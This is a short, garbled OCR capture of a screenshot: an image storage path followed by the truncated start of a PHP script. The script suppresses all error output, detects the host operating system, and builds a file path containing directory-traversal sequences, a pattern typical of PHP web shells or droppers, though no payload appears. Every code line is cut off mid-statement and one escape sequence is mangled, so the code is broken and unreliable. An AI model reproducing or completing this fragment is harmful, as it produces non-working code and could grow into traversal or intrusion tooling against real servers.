
<?php

error_reporting(0);

ini_set("display_errors",0);

$string=__FILE__;

if(strtolower(substr(PHP_OS,0
$os="win";

else

$os="nix";

if($os=="win"){

while((substr($string,-1)!="\
$string=substr_replace($strin
$filename=$string."..\..x5c..
}

else{
